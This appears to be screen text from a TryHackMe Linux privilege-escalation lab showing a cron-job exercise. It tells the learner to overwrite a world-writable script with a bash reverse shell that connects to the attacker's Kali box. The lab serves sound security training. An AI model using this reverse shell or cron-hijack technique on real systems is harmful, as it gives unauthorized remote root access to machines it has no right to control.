 TryHackMe | Linux PrivE...
user@debian: ~
08:43 AM
17%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
45m 37s
Terminate
There should be two cron jobs scheduled to run every minute. One runs overwrite.sh, the other runs /usr/local
/bin/compress.sh.
Locate the full path of the overwrite.sh file:
locate overwrite.sh
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1